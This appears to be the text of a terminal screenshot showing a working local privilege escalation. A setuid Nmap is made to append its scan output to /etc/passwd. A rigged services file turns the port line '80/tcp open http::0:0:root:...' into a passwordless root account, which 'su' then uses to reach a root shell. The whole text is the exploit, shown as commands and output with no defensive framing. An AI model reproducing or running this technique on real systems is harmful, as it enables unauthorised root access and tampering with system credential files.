 WARNING: Running Nmap setuid, as you are doing, is a major security risk.
# Nmap 7.94SVN scan initiated Tue May 21 05:43:58 2024 as: nmap --append-output -oN /etc/passwd localhost
Nmap scan report for localhost (127.0.0.1)
Host is up (0.0000050s latency).
Other addresses for localhost (not scanned): ::1
Not shown: 1022 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  unknown
80/tcp open  http::0:0:root:/home/:/bin/bash
Read from /home/: nmap-services.
Read from /usr/bin/../share/nmap: nmap-protocols.
# Nmap done at Tue May 21 05:43:58 2024 -- 1 IP address (1 host up) scanned in 0.06 seconds
:~$ su "80/tcp open  http"
root@:~# cd /root
root@:/root# ls